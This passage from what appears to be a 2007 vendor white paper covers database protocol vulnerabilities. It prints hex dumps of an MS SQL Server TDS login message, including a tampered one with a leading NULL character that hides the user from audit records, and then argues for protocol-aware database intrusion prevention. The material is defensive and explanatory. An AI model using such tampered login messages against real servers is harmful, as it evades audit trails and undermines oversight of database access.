**Figure 12: Editing oracleint10.dll to include a privileged command**While the above type of attack relies on processing semantics there are certain attacks that rely on the more basic syntactic parsing issues. Certainly one of the most prominent issues for creating parsing inconsistency is the use of the NULL character (The character whose code is 0x0000). In one vulnerability disclosed in January 2006 (see [ 29 ]) an attacker alters the login message of the TDS protocol to adds a leading NULL character to the actual user name. While the authentication mechanism is programmed to ignore this addition, the tracing mechanism does not. As a consequence that attacker is logged into the database but the audit trail cannot associate between the activities performed and the identity of the attacker. This vulnerability is a classic case of a server being protected by the vendor created client software who denied the use of NULL characters in its login API.

```
10 01 00 a6 00 00 01 00 9e 00 00 00 01 00 00 71
00 00 00 00 00 00 00 07 ac 11 00 00 00 00 00 00
e0 03 00 00 88 ff ff ff 0d 04 00 00 56 00 00 00
56 00 02 00 5a 00 02 00 5e 00 12 00 82 00 0a 00
00 00 00 00 96 00 04 00 9e 00 00 00 9e 00 00 00
00 16 41 56 c2 71 00 00 00 00 9e 00 00 00 69 00
63 00 33 a5 93 a5 53 00 51 00 4c 00 20 00 51 00
75 00 65 00 72 00 79 00 20 00 41 00 6e 00 61 00
6c 00 79 00 7a 00 65 00 72 00 31 00 30 00 2e 00
31 00 2e 00 31 00 2e 00 32 00 33 00 31 00 4f 00
44 00 42 00 43 00
```

Red highlight is user name (Unicode)

**Figure 13: MS SQL Server login message with user name *ic***

```
10 01 00 a8 00 00 01 00 a0 00 00 00 01 00 00 71
00 00 00 00 00 00 00 07 ac 11 00 00 00 00 00 00
e0 03 00 00 88 ff ff ff 0d 04 00 00 56 00 00 00
56 00 03 00 5c 00 02 00 60 00 12 00 84 00 0a 00
00 00 00 00 98 00 04 00 a0 00 00 00 a0 00 00 00
00 16 41 56 c2 71 00 00 00 00 a0 00 00 00 00 00
69 00 63 00 33 a5 93 a5 53 00 51 00 4c 00 20 00
51 00 75 00 65 00 72 00 79 00 20 00 41 00 6e 00
61 00 6c 00 79 00 7a 00 65 00 72 00 31 00 30 00
2e 00 31 00 2e 00 31 00 2e 00 32 00 33 00 31 00
4f 00 44 00 42 00 43 00
```

Red highlight is user name (Unicode) preceded by NULL character

**Figure 14: MS SQL Server login message with user name preceded by NULL character**Figure 15: SQL profiler showing audit records of the "invisible user"

## *Message Sequence Tampering*

This last category of vulnerabilities is the most difficult to demonstrate. While I do have compelling example, its details cannot be exposed until the vendor patches it. In general terms, an attacker can issue an irregular sequence of well formed protocol messages that will effectively yield the server inaccessible to other users. Exploiting this vulnerability requires basic scripting capabilities and can even be pursued manually with no automation.## New Attack Types Require New Protection Solutions

It is evident from the discussion above that database communication protocol vulnerabilities are an emerging threat to database servers of all types. The question that must be asked is can we use the traditional security mechanisms to mitigate the risk associated with them.

We cannot rely on internal server mechanisms to provide for proactive security measures against these types of vulnerabilities. It will simply be as if we expected the programmers not to introduce these vulnerabilities in the first place. This brings us to the question of whether programmers can actually do that. The answer in my opinion is obviously no. Otherwise they would have eliminated any other programming flaws that exist in the software.

Reactive protection is suggested by database vendors through orthodox patching of the software. However, given the time scales required for vendors to actually issue patches (months to years) and the time required for safely deploying the patch in a large production environment (months to years), this clearly should be considered the last line of defense. Traditional IDS / IPS vendors offer partial reactive solution for some of the vulnerabilities. While their timeframe for issuing a solution is usually acceptable their coverage is very low because they lack proper insight into the network protocol used by database servers.

We therefore call for a new breed of solutions that should be coupled with existing database protection mechanisms. The new database IDS / IPS solution must have through understanding and deep insight into the communications protocol used by the database server. Having this type of capabilities allows the database IPS to provide proactive validation of protocol messages as they flow from the client to the server. Any message or message sequence that does not comply with the expected behavior (as defined by analyzing the behavior of vendor produced software client) is immediately flagged and possibly discarded. This mechanism can be used for timely detection of zero-day attacks. The proactive mechanism can be complemented with a reactive mechanism based on frequent signature updates for accurate detection and blocking of known vulnerabilities.# References

[ 1 ] Microsoft SQL Server Xp_sprintf buffer overflow
[ 2 ] Microsoft SQL Server / Data Engine xp_SetSQLSecurity Buffer Overflow Vulnerability
[ 3 ] Microsoft SQL Server 2000 Password Encrypt Procedure Buffer Overflow Vulnerability
[ 4 ] Multiple Oracle Database Parameter/Statement Buffer Overflow Vulnerabilities
[ 5 ] Sybase Adaptive Server DROP DATABASE Buffer Overflow Vulnerability
[ 6 ] IBM DB2 Universal Database REC2XML and GENERATE_DISTFILE Buffer Overflow Vulnerabilities
[ 7 ] Oracle 10g Database SUBSCRIPTION_NAME Remote SQL Injection Vulnerability
[ 8 ] Oracle Database Server ALTER_MANUALLOG_CHANGE_SOURCE SQL Injection Vulnerability
[ 9 ] Oracle Database SYS.KUPV$FT Multiple SQL Injection Vulnerabilities
[ 10 ] Oracle Database Server ctxsys.driload Access Validation Vulnerability
[ 11 ] Microsoft SQL Server 2000 sp_MScopyscript SQL Injection Vulnerability
[ 12 ] Microsoft SQL Server Non-Validated Query Vulnerability
[ 13 ] Microsoft SQL Server 7.0 Stored Procedure Vulnerability
[ 14 ] Read-only user can modify data
[ 15 ] FreeTDS
[ 16 ] jTDS
[ 17 ] DataDirect Technologies
[ 18 ] Microsoft SQL Server 7.0 NULL Data DoS Vulnerability
[ 19 ] Microsoft SQL Server User Authentication Remote Buffer Overflow Vulnerability
[ 20 ] Oracle 8i TNS Listener Buffer Overflow Vulnerability
[ 21 ] Oracle TNSListener SERVICE_NAME Remote Buffer Overflow Vulnerability
[ 22 ] Packit – Network Injection and Capture
[ 23 ] wINJECT [drugs for Windows]
[ 24 ] Packetyzer – Network protocol analyzer for Windows
[ 25 ] ColaSoft Packet Builder
[ 26 ] Details for BID 19586
[ 27 ] Details for BID 18428
[ 28 ] US CERT Vulnerability Note VU#871756
[ 29 ] BUG: Login names that contain leading zero characters are not visible when you use SQL Profiler to audit connections to SQL Server 2000

iMPERVA®
Data Security for the Data Center™

**US Headquarters**
950 Tower Lane
Suite 1550
Foster City, CA 94404
Tel: +1-650-345-9000
Fax: +1-650-345-9004

**International Headquarters**
125 Menachem Begin Street
Tel-Aviv 67010
Israel
Tel: + 972-3-6840100
Fax: + 972-3-6840200

© 2007 Imperva, Inc. All rights reserved. Imperva and SecureSphere are registered trademarks of Imperva, Inc.
All other brand or product names are trademarks or registered trademarks of their respective holders. WP_DFBDBCPV0207.01